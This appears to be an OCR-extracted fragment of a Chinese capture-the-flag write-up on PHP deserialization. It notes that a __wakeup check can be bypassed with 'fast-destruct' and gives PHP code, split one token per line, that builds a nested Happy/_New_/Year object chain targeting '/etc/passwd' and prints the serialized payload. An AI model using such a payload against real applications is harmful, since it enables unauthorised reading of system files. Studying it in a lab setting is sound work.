
然后本地测试发现可行，绕过wakeup可以使用
fast-
destruct
<?
php
class
Happy
{
public
$happy
;
}
class
_New_
{
public
$daniu
;
}
class
Year
{
public
$zodiac
;
}
$a
=
new
Happy
();
$a
->
happy
=
new
_New_
();
$a
->
happy
->
daniu
=
new
Year
();
$a
->
happy
->
daniu
->
zodiac
=
"/etc/passwd"
;
echo
"|"
.
serialize
(
$a
);